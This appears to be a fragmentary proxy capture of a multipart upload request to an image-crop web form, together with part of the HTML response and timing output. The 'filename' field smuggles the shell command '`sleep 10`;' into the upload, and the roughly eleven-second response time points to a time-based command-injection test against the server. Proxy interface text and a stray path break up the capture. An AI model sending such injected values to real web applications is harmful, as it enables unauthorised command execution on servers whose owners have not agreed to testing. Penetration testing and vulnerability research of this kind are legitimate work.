 131
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="nudeimages"
0
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="filename"
`sleep 10`;
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="crop_path"
/home/www/html/images/user_upload/tempImageUpload/2dcb5Sr.jpg
-----------------------------9286233484286410821344549135
Content-Disposition: form-data; name="crop_image"
? < + > Type a search term 0 matches
</script>
</head>
<body>
<table width="880" cellspacing="0" cellpadding="15" border="0" align="center">
<tbody><tr>
<td style="background-color:#72469b;">
<table width="100%" cellspacing="0" cellpadding="7" border="0" align="center">
<tbody><tr>
<td class="font_16 txt_white bold"> Crop your Image </td>
</tr>
</tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0" align="center">
<tbody><tr>
<td class="bg_white"><img width="15" height="16"
? < + > Type a search term 0 matches
Done
6,273 bytes | 11,137 millis